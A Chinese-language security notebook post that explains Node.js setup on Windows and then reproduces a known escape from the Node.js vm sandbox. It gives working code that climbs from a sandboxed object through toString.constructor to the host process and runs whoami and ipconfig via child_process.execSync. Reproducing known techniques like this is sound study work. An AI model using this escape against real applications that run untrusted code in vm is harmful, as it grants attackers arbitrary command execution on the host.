安全杂记 - 复现nodejs沙箱绕过
目录
- 一. 配置环境
- 1.下载nodejs
- 2.nodejs配置
- 3.报错解决方法
- 二. nodej沙箱绕过
- 1. vm模块
- 2.使用this或引用类型来进行沙箱绕过
一. 配置环境
1.下载nodejs
官网:https://nodejs.org/en

2.nodejs配置
安装nodejs的msi文件,默认配置一直下一步即可,以下步骤以默认安装为准,如有安装位置改变,请自行更改环境变量里面的配置。
继续进行环境变量的配置
用户变量如下


系统变量如下


编辑PATH添加如下

在默认安装位置新建如下两个文件
node_cache是放安装过程的缓存文件
node_global是存放安装模块配置位置

测试是否安装成功

继续执行如下命令
npm config set prefix "C:\Program Files\nodejs\node_global"
npm config set cache "C:\Program Files\nodejs\node_cache"
安装cluster进行测试
npm install cluster -g
3.报错解决方法
如有报错请尝试给nodejs默认安装目录提升用户权限来解决。
二. nodej沙箱绕过
1. vm模块
const vm = require('vm');
const script = `m + n`;
const sandbox = { m: 1, n: 2 };
const context = new vm.createContext(sandbox);
const res = vm.runInContext(script, context);
console.log(res)
运行结果

2.使用this或引用类型来进行沙箱绕过
this指向的是sandbox,我们可以获得一个tosString方法,通过toString方法来获得一个构造函数。
所有函数都是由Fuction创造出来的,我们的目的是拿到process模块

因为constructor本身指向它的构造函数,所以我们可以利用constructor函数,来拿到Function函数
沙盒逃逸就是要把外面的元素或者对象引入进来。
如下,此时是利用this
const vm = require('vm');
const script = `
const process = x.toString.constructor('return process')()
process.mainModule.require('child_process').execSync('whoami').toString()
`;const sandbox = { m: [], n: {}, x:/regexp/};
const context = new vm.createContext(sandbox);
//const res = vm.runInContext(script, context);
const res = vm.runInContext(script,context)
console.log(res)我们把“x”替换为this也是可以成功执行的,此时m和n可以是任意.,这个是利用了引用类型比如{}。
const vm = require('vm');
const script = `
const process = this.toString.constructor('return process')()
process.mainModule.require('child_process').execSync('ipconfig').toString()
`;const sandbox = { m: 1, n: 2 };
const context = new vm.createContext(sandbox);
//const res = vm.runInContext(script, context);
const res = vm.runInContext(script,context)
console.log(res)

whoami成功执行,代表着此时已经可以任意命令执行

用户learnpc是我的管理员用户


比如我们这里在执行以下ipconfig来进行验证

以上便是经典的沙箱逃逸来执行命令,当我们可以执行命令的时候,便说明我们其实已经成功拿下。此时也可执行其他不好的命令。
